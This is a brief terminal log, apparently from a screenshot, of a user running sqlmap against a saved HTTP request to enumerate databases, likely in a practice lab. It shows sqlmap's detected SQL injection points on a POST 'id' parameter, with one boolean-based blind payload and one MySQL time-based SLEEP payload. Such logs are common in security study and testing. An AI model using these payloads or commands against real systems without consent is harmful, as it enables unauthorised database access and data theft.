 phuong@phuong:~$ sqlmap -r /home/phuong/Desktop/request --dbs
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.7#pip}
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
ume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:08:35 /2023-04-17/
[22:08:35] [INFO] parsing HTTP request from '/home/phuong/Desktop/request'
[22:08:35] [INFO] resuming back-end DBMS 'mysql'
[22:08:35] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 5975=5975&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 2110 FROM (SELECT(SLEEP(5)))ecaV)&Submit=Submit
---